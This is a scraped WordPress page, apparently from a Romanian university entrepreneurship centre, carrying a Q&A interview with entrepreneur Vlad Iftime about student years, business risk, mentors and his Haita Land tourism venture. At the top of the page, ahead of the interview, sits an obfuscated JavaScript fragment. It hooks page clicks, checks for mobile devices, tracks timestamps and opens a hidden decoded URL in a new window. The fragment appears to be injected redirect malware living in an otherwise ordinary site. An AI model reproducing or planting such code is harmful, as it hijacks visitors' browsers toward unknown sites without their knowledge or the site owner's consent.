_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-19975 single-format-standard  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation"    data-height="201">
		<div class="title title_size_small  position_left " style="height:201px;background-color:#F6F6F6;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Întreabă un antreprenor &#8211; Vlad Iftime &#8211; Managing Partner al Vestra Industry</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-19975" class="post-19975 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1250" height="800" src="http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime.png 1250w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-300x192.png 300w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-1024x655.png 1024w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-768x492.png 768w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-700x448.png 700w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-24x15.png 24w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-36x23.png 36w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime-48x31.png 48w" sizes="(max-width: 1250px) 100vw, 1250px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">27 sept.<meta itemprop="interactionCount" content="UserComments: 0"/></span> Întreabă un antreprenor &#8211; Vlad Iftime &#8211; Managing Partner al Vestra Industry</h2>
						<div class="post_info">
							<span class="time">Posted at 06:56h</span>
							in <a href="http://antreprenoriat.upb.ro/category/uncategorized/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="http://antreprenoriat.upb.ro/author/admin/">UPBIZZ</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="http://antreprenoriat.upb.ro/intreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-19975" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%C3%8Entreab%C4%83+un+antreprenor+%26%238211%3B+Vlad+Iftime+%26%238211%3B+Managing+Partner+al+Vestra+Industry&amp;p[url]=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry%2F&amp;p[images][0]=http://antreprenoriat.upb.ro/wp-content/uploads/2022/09/Vlad-Iftime.png&amp;p[summary]=Vlad%C2%A0Iftime%2C+antreprenorul+care%C2%A0%C8%99i-a%C2%A0f%C4%83cut+un+obiectiv+din+a+reinvesti+%C3%AEn+frumosul+rom%C3%A2nesc.+Pasionat+de+tot+ceea+ce+%C3%AEnseamn%C4%83+tradi%C8%9Bional%2C+via%C8%9B%C4%83+s%C4%83n%C4%83toas%C4%83%2C+valori+rom%C3%A2ne%C8%99ti%2C%C2%A0Vlad%C2%A0a+revenit+constant+c%C4%83tre+ramuri+care+implic%C4%83+activ+grija+fa%C8%9B%C4%83+de+locurile+natale%2C+comunitate+%C8%99i+proiecte+culturale.%C2%A0+Managing+Partner+al+Vestra+Industry%2C%C2%A0Vlad%C2%A0Iftime+a+pus...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Vlad%C2%A0Iftime%2C+antreprenorul+care%C2%A0%C8%99i-a%C2%A0f%C4%83cut+un+obiectiv+din+a+reinvesti+%C3%AEn+frumosul+rom%C3%A2nesc.+Pasionat+de+tot+ceea+ce+http://antreprenoriat.upb.ro/intreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-vlad-iftime-managing-partner-al-vestra-industry%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<p>Vlad Iftime, antreprenorul care și-a făcut un obiectiv din a reinvesti în frumosul românesc. Pasionat de tot ceea ce înseamnă tradițional, viață sănătoasă, valori românești, Vlad a revenit constant către ramuri care implică activ grija față de locurile natale, comunitate și proiecte culturale. <u></u><u></u></p>
<p>Managing Partner al Vestra Industry, Vlad Iftime a pus și bazele unui proiect de turism, un concept modern al reîntoarcerii la plaiurile mioritice. A inițiat și s-a implicat în proiecte culturale precum: <em>Moldova Film Festival</em>, <em>Borcanul cu ficțiune</em>, tabere de pictură la<em> Cai de vis</em>, concursuri de alergare și turnee de tenis.<b> </b></p>
<p>Mai multe detalii despre Vestra Industry aici: <a href="https://www.facebook.com/vestraindustry">https://www.facebook.com/vestraindustry</a></p>
<p>Mai multe detalii despre Vlad aici: <a href="https://www.linkedin.com/in/vlad-iftime-518636101/">https://www.linkedin.com/in/vlad-iftime-518636101/</a></p>
<p><strong>Întrebări UPBizz:</strong></p>
<p>1. Cum te descrii în câteva cuvinte?</p>
<p><em>Destul de simplu, fără cuvinte prea mari: creativ și atras de lucruri inovative, altfel. </em></p>
<p>2. Spune-ne câteva lucruri despre perioada studenției. Dacă ai putea (având experiența de acum) ai face ceva diferit ?</p>
<p><em>Perioada studenției a însemnat perioada începuturilor și a dezvoltării viziunii pe termen lung. Încă din anul II de facultate am început să lucrez într-o companie franceză drept coordonator de exporturi; tot atunci am pus bazele proiectului Cai de Vis din Botoșani, o pensiune în stil conac boieresc și centru de echitație. </em></p>
<p><em>Sunt îm</em><em>păcat cu felul în care am trăit anii studenției și nu i-aș schimba. Consider că acolo am început să construiesc ceea ce sunt azi. </em></p>
<p>3. De ce antreprenor și nu salariat?</p>
<p><em>Antreprenoriatul implică mult curaj deoarece riscurile sunt la tot pasul. Cum am fost mereu atras de provocări, alegerea a venit destul de natural. În plus, mereu mi s-a potrivit ideea de a-mi asuma mai multe roluri. </em></p>
<p><em> 4. </em>Cum ai ales ideea de afacere?</p>
<p><em>Nu am construit nicio afacere în urma vreunui vis din copilărie. Toate proiectele în care m-am implicat și pe care le-am dezvoltat de-a lungul carierei mele au pornit de la idei pragmatice cărora le-am văzut potențialul, în care am crezut şi pentru care am intuit, am văzut direcțiile cele mai potrivite de creştere.</em></p>
<p><em> 5. </em>Care au fost riscurile asumate la început?</p>
<p><em>Cel mai mare risc pe care ți-l asumi la începutul oricărui proiect este posibilitatea de a pierde tot.  </em></p>
<p><em> 6. </em>Ai avut un mentor cu rol definitoriu în ceea ce faci astăzi?</p>
<p><em>Am avut mai mulți mentori care au contribuit în mod cert la ceea ce fac azi, dar mai ales la c</em><em>e lucruri aleg să fac și cum aleg să le fac. Evident, fiecare a fost diferit, cu implicări diferite în momente și proiecte diferite, prin urmare am încercat să învăț cât am putut de mult de la fiecare. </em></p>
<p><em> 7. </em>Ce înseamnă un eșec în afaceri?</p>
<p><em>Din punctul meu de vedere, eșecul în business reprezintă o lecție din care avem mai mult de câștigat și de învățat decât de pierdut.</em></p>
<p><em> 8. </em>Transmite-ne 3 pași/sfaturi pe care le consideri esențiale în demararea unei afaceri.</p>
<p><em>Să căutați și să vă identificați propriul stil de lucru. Să analizați fiecare pas cu pragmatism și răbdare. Să experimentați cu curaj strategii diverse până ce o descoperiți pe cea care funcționează (și vi se potrivește) cel mai bine. </em></p>
<p><em> </em><strong>Curiozități studenți UPB:</strong></p>
<p><em>1. Care a fost cea mai grea provocare cu care ai avut de-a face, în timpul pandemiei, în cadrul companiei pe care o conduci?</em></p>
<p>Cea mai mare problemă pe care am întâmpinat-o în pandemie a fost imposibilitatea de a muta toată activitatea Vestra în mediul online. Fiind o companie bazată pe vânzări consultative, interacțiunile directe și strânsa legătură pe care o avem cu clienții noștri au avut mult de suferit.</p>
<p><em>2. Ce anume te-a determinat să alegi locația pentru Haita Land și ce tip de servicii turistice ai ales să oferi?</em></p>
<p>Am descoperit Ținutul Haitii pur întâmplător, în timp ce mergeam pe un traseu montan, într-una din vacanțele cu cortul pe care le-am petrecut în zonă.</p>
<p>Haita Land e combinația ideală de rustic cu modern, de liniște și confort; e acel loc în care ai parte de un loc comod unde să pui capul jos, de o masă tradițională, autentică, și de timp petrecut în tihnă, cu pace și cu bucurie.</p>
<p><em>3. Ai integrat soluții smart în cadrul locațiilor din Haita Land? </em></p>
<p>Da. În primul rând, simplul fapt că toate cabanele sunt racordate la utilități se poate considera o soluție smart pentru zonă. Apoi, mai putem adăuga instalarea centralei termice cu comandă la distanță și self check-in.</p>
